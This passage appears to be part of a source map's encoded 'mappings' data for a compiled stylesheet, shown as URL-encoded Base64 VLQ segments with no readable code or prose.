BACI%2CeACI%2CMAAK%2CMnC2HnB%2CQAAQ%2CKAAE%2CUAAU%2CMAEhB%3BAmCjIN%2CiBACI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%2CMnC2HnB%2CQAAQ%2CKAAE%2CUAAU%2CMAChB%3BAmChIN%2CiBACI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%2CMnC2HnB%2CQAAQ%2CKAAE%2CUAAU%2CMAEhB%3BAgBhNN%2C2BAKI%2CMAAK%2CMhByMP%2CQAAQ%2CKAAE%2CUAAU%2CMAChB%3BAgB%5C%2FMN%2C2BAKI%2CMAAK%2CMhByMP%2CQAAQ%2CKAAE%2CUAAU%2CMAEhB%3BA6BzCN%2C8BAKI%2CMAAK%2CM7BkCP%2CQAAQ%2CKAAE%2CUAAU%2CMAChB%3BA6BxCN%2C8BAKI%2CMAAK%2CM7BkCP%2CQAAQ%2CKAAE%2CUAAU%2CMAEhB%3BAWwEN%2C0BACI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%2CMX9EnB%2CQAAQ%2CKAAE%2CUAAU%2CMAChB%3BAWyEN%2C0BACI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%2CMX9EnB%2CQAAQ%2CKAAE%2CUAAU%2CMAEhB%3BEHdN%2CmBAAA%3B%3BAkBgpCA%2CkBflsCE%2CQAGI%2CKACI%3BAe8rCV%2CkBfjsCE%2CQAEI%2CKACI%3BAe8rCV%2CkBfhsCE%2CQACI%2CKACI%3BAe8rCV%2CkBflsCE%2CQAGI%2CKAEI%3BAe6rCV%2CkBfjsCE%2CQAEI%2CKAEI%3BAe6rCV%2CkBfhsCE%2CQACI%2CKAEI%3BAmCxEV%2CQAGI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%2CMnC6DnB%2CQAGI%2CKACI%3BAmCvEV%2CQAGI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%2CMnC8DnB%2CQAEI%2CKACI%3BAmCvEV%2CQAGI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%2CMnC%2BDnB%2CQACI%2CKACI%3BAmCvEV%2CQAGI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%2CMnC6DnB%2CQAGI%2CKAEI%3BAmCxEV%2CQAGI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%2CMnC8DnB%2CQAEI%2CKAEI%3BAmCxEV%2CQAGI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%2CMnC%2BDnB%2CQACI%2CKAEI%3BAmCvEV%2CuBAEI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%2CMnC6DnB%2CQAGI%2CKACI%3BAmCtEV%2CuBAEI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%2CMnC8DnB%2CQAEI%2CKACI%3BAmCtEV%2CuBAEI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%2CMnC%2BDnB%2CQACI%2CKACI%3BAmCtEV%2CuBAEI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%2CMnC6DnB%2CQAGI%2CKAEI%3BAmCvEV%2CuBAEI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%2CMnC8DnB%2CQAEI%2CKAEI%3BAmCvEV%2CuBAEI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%2CMnC%2BDnB%2CQACI%2CKAEI%3BAmCtEV%2CiBACI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%2CMnC6DnB%2CQAGI%2CKACI%3BAmCrEV%2CiBACI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%2CMnC8DnB%2CQAEI%2CKACI%3BAmCrEV%2CiBACI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%2CMnC%2BDnB%2CQACI%2CKACI%3BAmCrEV%2CiBACI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%2CMnC6DnB%2CQAGI%2CKAEI%3BAmCtEV%2CiBACI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%2CMnC8DnB%2CQAEI%2CKAEI%3BAmCtEV%2CiBACI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%2CMnC%2BDnB%2CQACI%2CKAEI%3BAgBrJV%2C2BAKI%2CMAAK%2CMhB2IP%2CQAGI%2CKACI%3BAgBpJV%2C2BAKI%2CMAAK%2CMhB4IP%2CQAEI%2CKACI%3BAgBpJV%2C2BAKI%2CMAAK%2CMhB6IP%2CQACI%2CKACI%3BAgBpJV%2C2BAKI%2CMAAK%2CMhB2IP%2CQAGI%2CKAEI%3BAgBrJV%2C2BAKI%2CMAAK%2CMhB4IP%2CQAEI%2CKAEI%3BAgBrJV%2C2BAKI%2CMAAK%2CMhB6IP%2CQACI%2CKAEI%3BA6BkBV%2C8BAKI%2CMAAK%2CM7B5BP%2CQAGI%2CKACI%3BA6BmBV%2C8BAKI%2CMAAK%2CM7B3BP%2CQAEI%2CKACI%3BA6BmBV%2C8BAKI%2CMAAK%2CM7B1BP%2CQACI%2CKACI%3BA6BmBV%2C8BAKI%2CMAAK%2CM7B5BP%2CQAGI%2CKAEI%3BA6BkBV%2C8BAKI%2CMAAK%2CM7B3BP%2CQAEI%2CKAEI%3BA6BkBV%2C8BAKI%2CMAAK%2CM7B1BP%2CQACI%2CKAEI%3BAWmIV%2C0BACI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%2CMX5InB%2CQAGI%2CKACI%3BAWoIV%2C0BACI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%2CMX3InB%2CQAEI%2CKACI%3BAWoIV%2C0BACI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%2CMX1InB%2CQACI%2CKACI%3BAWoIV%2C0BACI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%2CMX5InB%2CQAGI%2CKAEI%3BAWmIV%2C0BACI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%2CMX3InB%2CQAEI%2CKAEI%3BAWmIV%2C0BACI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%2CMX1InB%2CQACI%2CKAEI%3BEACE%2CYAAA%3B%3BAe4rCZ%2CkBfvrCE%2CQACI%2CKACI%3BAeqrCV%2CkBfvrCE%2CQACI%2CKAEI%3BAmCjFV%2CQAGI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%2CMnCwEnB%2CQACI%2CKACI%3BAmChFV%2CQAGI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%2CMnCwEnB%2CQACI%2CKAEI%3BAmChFV%2CuBAEI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%2CMnCwEnB%2CQACI%2CKACI%3BAmC%5C%2FEV%2CuBAEI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%2CMnCwEnB%2CQACI%2CKAEI%3BAmC%5C%2FEV%2CiBACI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%2CMnCwEnB%2CQACI%2CKACI%3BAmC9EV%2CiBACI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%2CMnCwEnB%2CQACI%2CKAEI%3BAgB9JV%2C2BAKI%2CMAAK%2CMhBsJP%2CQACI%2CKACI%3BAgB7JV%2C2BAKI%2CMAAK%2CMhBsJP%2CQACI%2CKAEI%3BA6BSV%2C8BAKI%2CMAAK%2CM7BjBP%2CQACI%2CKACI%3BA6BUV%2C8BAKI%2CMAAK%2CM7BjBP%2CQACI%2CKAEI%3BAW0HV%2C0BACI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%2CMXjInB%2CQACI%2CKACI%3BAW2HV%2C0BACI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%2CMXjInB%2CQACI%2CKAEI%3BEHoCV%2C6BAAA%3B%3BAQknBA%2CcAgBI%3BA4BpzBJ%2CeAKI%3BEpC6KJ%2CcAAA%3BEAAA%2CiBAAA%3BEkBstCI%2CsBAAA%3BEACA%2CmBAAA%3B%3BAVrmBJ%2CcAgBI%2CSUulBC%3BAkB34CL%2CeAKI%2CSlBs4CC%3BEACG%2CSAAS%2CGAAT%3B%3BAVxmBR%2CcAgBI%2CSU2lBC%3BAkB%5C%2F4CL%2CeAKI%2CSlB04CC%3BEACG%2CSAAS%2CGAAT%3B%3BAV5mBR%2CcACI%3BAM1kBJ%2CcACI%3BACqBJ%2COAGI%3BAqBpPJ%2CeACI%3BElB05CA%2CgBAAA%3B%3BAVvnBJ%2CcACI%2CaUwnBA%3BAJlsCJ%2CcACI%2CaIisCA%3BAH5qCJ%2COAGI%2CaGyqCA%3BAkB75CJ%2CeACI%2CalB45CA%3BEACI%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CsBAAA%3B%3BA6B%5C%2F7CR%3BArCzDA%2CeACI%3BEQkgDA%2CmBAAA%3B%3BA6B18CJ%2CkB7B48CI%2CSAAQ%2CKACJ%3BARtgDR%2CeACI%2CWQogDA%2CSAAQ%2CKACJ%3BEACI%2CaAAA%3B%3BA6B98CZ%2CkB7B48CI%2CSAAQ%2CKAKJ%3BAR1gDR%2CeACI%2CWQogDA%2CSAAQ%2CKAKJ%3BElBhwCR%2CuBAAA%3BEAAA%2CkBAAA%3BEAAA%2CUAAA%3BEAAA%2CcAAA%3BEAAA%2CqBAAA%3BEI5FA%2CgBAAA%3BEACA%2CSAAA%3BEACA%2CeAAA%3BEc81CY%2CgBAAA%3B%3BAnBr5CZ%2CwBmB44CI%2CSAAQ%2CKAKJ%2COnBj5CP%3BAgDhED%2CkB7B48CI%2CSAAQ%2CKAKJ%2COnBj5CP%3BAWzHD%2CeACI%2CWQogDA%2CSAAQ%2CKAKJ%2COnBj5CP%3BECiJD%2CcAAA%3BEAAA%2CqBAAA%3B%3BAD5IA%2CwBmBu4CI%2CSAAQ%2CKAKJ%2COnB54CP%3BAgDrED%2CkB7B48CI%2CSAAQ%2CKAKJ%2COnB54CP%3BAW9HD%2CeACI%2CWQogDA%2CSAAQ%2CKAKJ%2COnB54CP%3BEC4ID%2CcAAA%3BEAAA%2C0BAAA%3B%3BADvIA%2CwBmBk4CI%2CSAAQ%2CKAKJ%2COnBv4CP%3BAgD1ED%2CkB7B48CI%2CSAAQ%2CKAKJ%2COnBv4CP%3BAWnID%2CeACI%2CWQogDA%2CSAAQ%2CKAKJ%2COnBv4CP%3BECuID%2CcAAA%3BEAAA%2C0BAAA%3B%3BAIxFA%2CwBcm1CI%2CSAAQ%2CKAKJ%2COdx1CP%3BAACD%2CwBck1CI%2CSAAQ%2CKAKJ%2COdv1CP%3BAACD%2CwBci1CI%2CSAAQ%2CKAKJ%2COdt1CP%3BA2C3HD%2CkB7B48CI%2CSAAQ%2CKAKJ%2COdx1CP%3BA2CzHD%2CkB7B48CI%2CSAAQ%2CKAKJ%2COdv1CP%3BA2C1HD%2CkB7B48CI%2CSAAQ%2CKAKJ%2COdt1CP%3BAMpLD%2CeACI%2CWQogDA%2CSAAQ%2CKAKJ%2COdx1CP%3BAMlLD%2CeACI%2CWQogDA%2CSAAQ%2CKAKJ%2COdv1CP%3BAMnLD%2CeACI%2CWQogDA%2CSAAQ%2CKAKJ%2COdt1CP%3BEACG%2CgBAAA%3BEACA%2CSAAA%3B%3BAAGJ%2CwBc40CI%2CSAAQ%2CKAKJ%2COdj1CP%3BAACD%2CwBc20CI%2CSAAQ%2CKAKJ%2COdh1CP%3BAACD%2CQAAQ%2CUAAW%2CyBc00Cf%2CSAAQ%2CKAKJ%3BA6Bj9CR%2CkB7B48CI%2CSAAQ%2CKAKJ%2COdj1CP%3BA2ChID%2CkB7B48CI%2CSAAQ%2CKAKJ%2COdh1CP%3BAACD%2CQAAQ%2CU2ClIR%2CmB7B48CI%2CSAAQ%2CKAKJ%3BAR1gDR%2CeACI%2CWQogDA%2CSAAQ%2CKAKJ%2COdj1CP%3BAMzLD%2CeACI%2CWQogDA%2CSAAQ%2CKAKJ%2COdh1CP%3BAACD%2CQAAQ%2CUM3LR%2CgBACI%2CWQogDA%2CSAAQ%2CKAKJ%3BElBhwCR%2CcAAA%3BEAAA%2CYAAA%3BEI5EI%2CeAAA%3BEACA%2CoBAAA%3BEACA%2C0BAAA%3B%3BAKjDQ%2CKArCP%2COAAO%2CSACR%2CQAAO%2CMACH%2COAmCK%2CKSw6CT%3BACzgDJ%2CuBACI%2COAAM%2CKDwgDN%3BEACI%2CkBAAA%3B%3BAAFR%2CeAMI%3BAgDp7CJ%2CMAAM%2CKAEF%3BAADJ%2CUACI%3BA%5C%2FCtFJ%2CyBAOI%2CyBAOI%3BAV6EI%2CKArCP%2COAAO%2CSACR%2CQAAO%2CMACH%2COAmCK%2CKS66CT%3BAC9gDJ%2CuBACI%2COAAM%2CKD6gDN%3BElBlzCJ%2CkBAAA%3BEkB%2BzCI%2COAAO%2CwBAAP%3B%3BA8CvlDI%2CMADJ%2CSACK%3BE9CkmDL%2CkBAAA%3B%3BA8ClmDI%2CMADJ%2CSACK%2Cc9ComDL%3BElB50CJ%2CkBAAA%3BEkB80CQ%2COAAO%2C8BAAP%3B%3BAOxmDR%2CqBACI%2CaACI%2CeACI%3BAkCIR%2CsBAAC%2CcAgBG%3BE3DmQR%2CYAAA%3BEAAA%2CSAAA%3BEkB01CA%2CUAAA%3B%3BAOpnDA%2CqBACI%2CaACI%2CeACI%2CuBPmnDX%3BAOtnDD%2CqBACI%2CaACI%2CeACI%2CuBPonDX%3BAyChnDG%2CsBAAC%2CcAgBG%2CuBzC%2BlDP%3BAyC%5C%2FmDG%2CsBAAC%2CcAgBG%2CuBzCgmDP%3BElB%5C%2FyCD%2C8BAAA%3BEACA%2CSAAA%3BEACA%2CQAAA%3BEAhDA%2CiBAAA%3BEAAA%2CWAAA%3BEkBq2CI%2CUAAA%3BEACA%2CMAAA%3B%3BAOhoDJ%2CqBACI%2CaACI%2CeACI%2CuBPgoDX%3BAyC5nDG%2CsBAAC%2CcAgBG%2CuBzC4mDP%3BElBz2CD%2C4BAAA%3B%3BAyB1RA%2CqBACI%2CaACI%2CeACI%2CuBPooDX%3BAyChoDG%2CsBAAC%2CcAgBG%2CuBzCgnDP%3BElB72CD%2C4BAAA%3BEkB%2B2CI%2CQAAA%3B%3BAP%5C%2FmDJ%2CYAOI%3BAgBpBJ%2C%2BBAGI%3BAcJJ%2CkBAMM%3BA5BYN%2C0BAQI%3BEboPJ%2CoBAAA%3BEAAA%2CWAAA%3BEAAA%2CgBAAA%3BEAAA%2CiBAAA%3B%3BAUnJA%3BA%2BB3HA%2CkBAYI%3BEvBwpDA%2C0BAAA%3BEACA%2CiBAAA%3B%3BAR1iDJ%2CYQ4iDI%2CMAEI%3BAR9iDR%2CYQ6iDI%2CMACI%3BAuBzqDR%2CkBAYI%2CcvB2pDA%2CMAEI%3BAuBzqDR%2CkBAYI%2CcvB4pDA%2CMACI%3BEACI%2CSAAA%3BEACA%2CgBAAA%3BEACA%2CcAAA%3B%3BARjjDZ%2CYQ4iDI%2CMAQI%3BARpjDR%2CYQ6iDI%2CMAOI%3BAuB%5C%2FqDR%2CkBAYI%2CcvB2pDA%2CMAQI%3BAuB%5C%2FqDR%2CkBAYI%2CcvB4pDA%2CMAOI%3BEACI%2CSAAA%3BEACA%2CgBAAA%3BEACA%2CuBAAA%3BEACA%2CiBAAA%3BEACA%2CmBAAA%3B%3BARzjDZ%2CYQikDI%2COACI%3BARlkDR%2CYQikDI%2COAEI%3BAuB9rDR%2CkBAYI%2CcvBgrDA%2COACI%3BAuB7rDR%2CkBAYI%2CcvBgrDA%2COAEI%3BEACI%2CeAAA%3B%3BARpkDZ%2CYQikDI%2COAMI%3BAuBlsDR%2CkBAYI%2CcvBgrDA%2COAMI%3BEACI%2CqBAAA%3BEACA%2CgBAAA%3BEACA%2CgBAAA%3B%3BAR1kDZ%2CYQikDI%2COAYI%3BAuBxsDR%2CkBAYI%2CcvBgrDA%2COAYI%3BElB17CR%2CiBAAA%3BEkB47CY%2C0BAAA%3BEACA%2CmBAAA%3B%3BARhlDZ%2CYQikDI%2COAkBI%3BAuB9sDR%2CkBAYI%2CcvBgrDA%2COAkBI%3BElBh8CR%2CiBAAA%3BEkBk8CY%2C0BAAA%3B%3BARrlDZ%2CYQylDI%3BAuBptDJ%2CkBAYI%2CcvBwsDA%3BEACI%2CmBAAA%3B%3BAR1lDR%2CYQ6lDI%2CMAAM%2CGAAE%2CWAAY%3BAuBxtDxB%2CkBAYI%2CcvB4sDA%2CMAAM%2CGAAE%2CWAAY%3BEAChB%2CoBAAA%3B%3BAR9lDR%2CYQimDI%2CYACK%2CQACG%3BARnmDZ%2CYQimDI%2CYACK%2CQAEG%3BAuB%5C%2FtDZ%2CkBAYI%2CcvBgtDA%2CYACK%2CQACG%3BAuB9tDZ%2CkBAYI%2CcvBgtDA%2CYACK%2CQAEG%3BEACI%2C6BAAA%3BEACA%2C0BAAA%3BEACA%2CeAAA%3B%3BARvmDhB%2CYQimDI%2CYACK%2CQAQG%2CQAAQ%3BAuBruDpB%2CkBAYI%2CcvBgtDA%2CYACK%2CQAQG%2CQAAQ%3BEACJ%2CmBAAA%3BEACA%2CkBAAA%3BElBz9ChB%2CqBAAA%3BE4ChOA%2CqBAAA%3B%3BA1B%2BqDQ%2CmBADJ%2CYACK%2CQAQG%2CQAAQ%2CO0Bn%2BClB%3BAlCvIF%2CYQimDI%2CYACK%2CQAQG%2CQAAQ%2CO0Bn%2BClB%3BAHlQF%2CkBAYI%2CcvBgtDA%2CYACK%2CQAQG%2CQAAQ%2CO0Bn%2BClB%3BE5ChQF%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BA4C2CA%2CmB1BwqDI%2CYACK%2CQAQG%2CQAAQ%2CO0BjrDnB%3BAlCuED%2CYQimDI%2CYACK%2CQAQG%2CQAAQ%2CO0BjrDnB%3BAHpDD%2CkBAYI%2CcvBgtDA%2CYACK%2CQAQG%2CQAAQ%2CO0BjrDnB%3BEAuRD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CiBAAA%3BEAAA%2CcAAA%3BEAAA%2CS6C9NQ%2CO7C8NR%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAlC5NA%2CYQimDI%2CYACK%2CQAQG%2CQAAQ%2COAWH%3BAuBhvDjB%2CkBAYI%2CcvBgtDA%2CYACK%2CQAQG%2CQAAQ%2COAWH%3BEACG%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CQAAA%3B%3BARxnDpB%2CYQimDI%2CYACK%2CQA0BI%2CSACG%3BAR7nDhB%2CYQimDI%2CYACK%2CQA0BI%2CSAEG%3BAuBzvDhB%2CkBAYI%2CcvBgtDA%2CYACK%2CQA0BI%2CSACG%3BAuBxvDhB%2CkBAYI%2CcvBgtDA%2CYACK%2CQA0BI%2CSAEG%3BEACI%2CgBAAA%3B%3BA0B5oDpB%2CmB1B8mDI%2CYACK%2CQA0BI%2CSAMG%2CQAAQ%2CO0B%5C%2FoDvB%3BAlCaD%2CYQimDI%2CYACK%2CQA0BI%2CSAMG%2CQAAQ%2CO0B%5C%2FoDvB%3BAH9GD%2CkBAYI%2CcvBgtDA%2CYACK%2CQA0BI%2CSAMG%2CQAAQ%2CO0B%5C%2FoDvB%3BE5CgKD%2CS6C%5C%2FNM%2CO7C%2BNN%3B%3BAUnJA%2CYQimDI%2CYA0CK%3BAuBtwDT%2CkBAYI%2CcvBgtDA%2CYA0CK%3BEACG%2C6BAAA%3BEACA%2CaAAA%3B%3BAR7oDZ%2CYQimDI%2CYA0CK%2CQAII%3BAuB1wDb%2CkBAYI%2CcvBgtDA%2CYA0CK%2CQAII%3BEACG%2CkBAAA%3B%3BARhpDhB%2CYQqpDI%3BAuBhxDJ%2CkBAYI%2CcvBowDA%3BEACI%2CgBAAA%3B%3BAE1sDR%2CiCF2uDI%2COAGM%2CSACE%3BAGjwDZ%2CuBH6vDI%2COAGM%2CSACE%3BARv%2BCZ%2CcQm%2BCI%2COAGM%2CSACE%3BEACI%2CcAAA%3BEACA%2CgBAAA%3B%3BAEjvDhB%2CiCFsvDI%3BAGxwDJ%2CuBHwwDI%3BAR9%2BCJ%2CcQ8%2BCI%3BEACI%2CmBAAA%3BEACA%2CmBAAA%3BEACA%2CSAAA%3B%3BAEzvDR%2CiCFsvDI%2CiBAKI%2CQACK%3BAE5vDb%2CiCFsvDI%2CiBAKI%2CQAEK%3BAG%5C%2FwDb%2CuBHwwDI%2CiBAKI%2CQACK%3BAG9wDb%2CuBHwwDI%2CiBAKI%2CQAEK%3BARr%5C%2FCb%2CcQ8%2BCI%2CiBAKI%2CQACK%3BARp%5C%2FCb%2CcQ8%2BCI%2CiBAKI%2CQAEK%3BEAEG%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CWAAA%3B%3BAEnwDhB%2CiCFsvDI%2CiBAiBI%3BAGzxDR%2CuBHwwDI%2CiBAiBI%3BAR%5C%2F%5C%2FCR%2CcQ8%2BCI%2CiBAiBI%3BEACI%2CWAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3B%3BAE1wDZ%2CiCF8wDI%2CQAAO%3BAGhyDX%2CuBHgyDI%2CQAAO%3BARtgDX%2CcQsgDI%2CQAAO%3BEAEH%2CgBAAA%3B%3BAEhxDR%2CiCFmxDI%3BAGryDJ%2CuBHqyDI%3BAR3gDJ%2CcQ2gDI%3BEACI%2CcAAA%3BEACA%2CWAAA%3B%3BAErxDR%2CiCFmxDI%2CUAIM%2CSACI%3BAG1yDd%2CuBHqyDI%2CUAIM%2CSACI%3BARhhDd%2CcQ2gDI%2CUAIM%2CSACI%3BEACE%2CaAAA%3B%3BAEzxDhB%2CiCF8xDI%3BAGhzDJ%2CuBHgzDI%3BARthDJ%2CcQshDI%3BEACI%2CmBAAA%3B%3BAnBh3DR%3BEACI%2CaoERc%2CWpEQd%3BEACA%2CSAAS%2C8CAAsB%2COAAO%2CcAClC%2C6CAAqB%2COAAO%2COADhC%3BEAEA%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3B%3BAANJ%3BEACI%2CaoEAc%2CWpEAd%3BEACA%2CSAAS%2CgDAAsB%2COAAO%2CcAClC%2C%2BCAAqB%2COAAO%2COADhC%3BEAEA%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3B%3BAANJ%3BEACI%2CaoEQc%2CWpERd%3BEACA%2CSAAS%2CiDAAsB%2COAAO%2CcAClC%2CgDAAqB%2COAAO%2COADhC%3BEAEA%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3B%3BAANJ%3BEACI%2CaoEgBc%2CWpEhBd%3BEACA%2CSAAS%2C6CAAsB%2COAAO%2CcAClC%2C4CAAqB%2COAAO%2COADhC%3BEAEA%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3B%3BAoEmCJ%3BEnE%2BOA%2CSAAA%3BEAAA%2CUAAA%3BED1KA%2CqBAAA%3B%3BAgElHA%3BE%5C%2FDgZA%2CqBAAA%3BEACA%2CoBAAA%3BEACA%2CaAAA%3BEA2BA%2CuBAAA%3BEACQ%2CeAAA%3BEoEnZJ%2CsBAAA%3B%3BAAEJ%2CQAAC%3BEACG%2CWAAA%3BEACA%2CSAAS%2CGAAT%3BEACA%2CcAAA%3BEACA%2CSAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3B%3BALnCJ%2CQAGI%2CQAAO%3BE%5C%2FDyRX%2CoBAAA%3BEA0IA%2CwBAAA%3BEACQ%2CgBAAA%3BEAfR%2CoBAAA%3BEACQ%2CYAAA%3BEAmCR%2CiBAAA%3BEACC%2CgBAAA%3BEACQ%2CQAAA%3BE%2BDrbD%2CWAAA%3B%3BAATR%2CQAYI%3BE%5C%2FD4YJ%2CoBAAA%3BEACQ%2CYAAA%3BEAaR%2CwBAAA%3BEACQ%2CgBAAA%3BEAqBR%2CiBAAA%3BEACC%2CgBAAA%3BEACQ%2CQAAA%3B%3BA%2BD9bT%2CQAmBI%3BE%5C%2FDqYJ%2CoBAAA%3BEACQ%2CYAAA%3BEAaR%2CwBAAA%3BEACQ%2CgBAAA%3BEAqBR%2CiBAAA%3BEACC%2CgBAAA%3BEACQ%2CQAAA%3B%3BAqElcT%3BEACI%2CmBAAA%3B%3BAAGJ%2CKlEyeE%3BEHzdF%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BAqEnBA%2CMACI%3BErEuRJ%2CmBAAA%3B%3BAqEpRY%2CMAHR%2CMAEM%2CKACG%2CYACG%3BAADJ%2CMAHR%2CMAEM%2CKACG%2CYAEG%3BEACI%2C0BAAA%3BEACA%2CiBAAA%3B%3BAARpB%2CMACI%2CMAYI%3BAAbR%2CMACI%2CMAaI%3BEACI%2CSAAA%3B%3BAAfZ%2CMACI%2CMAiBI%3BEACI%2CgBAAA%3BEACA%2CiBAAA%3B%3BAC3BZ%2CQAAQ%3BEtE%2BRR%2CgBAAA%3BEAAA%2C4BAAA%3BEuEnQA%2CcAAA%3BEvEmQA%2CiBAAA%3BEAAA%2CmBAAA%3BEAAA%2CcAAA%3BEAAA%2CkBAAA%3BEuEtCA%2CkBAAA%3B%3BADzPA%2CQAAQ%2CKCoDR%3BEvE2OA%2CcAAA%3B%3BAuExOI%2CQDvDI%2CKCoDR%2CEAGK%3BEvEwOL%2CcAAA%3B%3BAuEpOI%2CQD3DI%2CKCoDR%2CEAOK%3BEvEoOL%2CcAAA%3B%3BAsE%5C%2FRA%2CQAAQ%2CKC2PN%2CIAAC%2CYAAY%3BE3BiGf%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CiBAAA%3BEAAA%2CcAAA%3BEAAA%2CS6C9PW%2CO7C8PX%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CiBAAA%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BE5CxEA%2COAAA%3BEAAA%2CSAAA%3BEAAA%2CWAAA%3BEuErBI%2CkBAAA%3BEACA%2CkBAAA%3B%3BADvQJ%2CQAAQ%3BEtE2RR%2CgBAAA%3BEAAA%2C4BAAA%3BEuEnQA%2CcAAA%3BEvEmQA%2CiBAAA%3BEAAA%2CmBAAA%3BEAAA%2CcAAA%3BEAAA%2CkBAAA%3BEuEtCA%2CkBAAA%3B%3BADrPA%2CQAAQ%2CMCgDR%3BEvE2OA%2CcAAA%3B%3BAuExOI%2CQDnDI%2CMCgDR%2CEAGK%3BEvEwOL%2CcAAA%3B%3BAuEpOI%2CQDvDI%2CMCgDR%2CEAOK%3BEvEoOL%2CcAAA%3B%3BAsE3RA%2CQAAQ%2CMCuPN%2CIAAC%2CYAAY%3BE3BiGf%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CiBAAA%3BEAAA%2CcAAA%3BEAAA%2CSCjRS%2CODiRT%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CiBAAA%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BE5CxEA%2COAAA%3BEAAA%2CSAAA%3BEAAA%2CWAAA%3BEuErBI%2CkBAAA%3BEACA%2CkBAAA%3B%3BADnQJ%2CQAAQ%3BEtEuRR%2CgBAAA%3BEAAA%2C4BAAA%3BEuEnQA%2CcAAA%3BEvEmQA%2CiBAAA%3BEAAA%2CmBAAA%3BEAAA%2CcAAA%3BEAAA%2CkBAAA%3BEuEtCA%2CkBAAA%3B%3BADjPA%2CQAAQ%2CQC4CR%3BEvE2OA%2CcAAA%3B%3BAuExOI%2CQD%5C%2FCI%2CQC4CR%2CEAGK%3BEvEwOL%2CcAAA%3B%3BAuEpOI%2CQDnDI%2CQC4CR%2CEAOK%3BEvEoOL%2CcAAA%3B%3BAsEvRA%2CQAAQ%2CQCmPN%2CIAAC%2CYAAY%3BE3BiGf%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CiBAAA%3BEAAA%2CcAAA%3BEAAA%2CS6C9PW%2CO7C8PX%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CiBAAA%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BE5CxEA%2COAAA%3BEAAA%2CSAAA%3BEAAA%2CWAAA%3BEuErBI%2CkBAAA%3BEACA%2CkBAAA%3B%3BAD%5C%2FPJ%2CQAAQ%3BEtEmRR%2CgBAAA%3BEAAA%2C4BAAA%3BEuEnQA%2CcAAA%3BEvEmQA%2CiBAAA%3BEAAA%2CmBAAA%3BEAAA%2CcAAA%3BEAAA%2CkBAAA%3BEuEtCA%2CkBAAA%3B%3BAD7OA%2CQAAQ%2COCwCR%3BEvE2OA%2CcAAA%3B%3BAuExOI%2CQD3CI%2COCwCR%2CEAGK%3BEvE